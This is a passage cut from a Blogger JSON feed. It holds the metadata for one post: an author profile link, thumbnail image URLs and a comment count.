Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ9RIHT2fCjiRSwb03lC_fpYoTk4_Z0rxTahmaEElteg8g8XirA5fXYrB02g-5MKIoNOqhwWnKOshSnl1lQGuXijZ_N8a2Cg2-qm6GQVwhmxOyiIYUu6Y_PTMCuYcS2s3D7a11QLNZXk\/s72-c\/IMG_0638.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});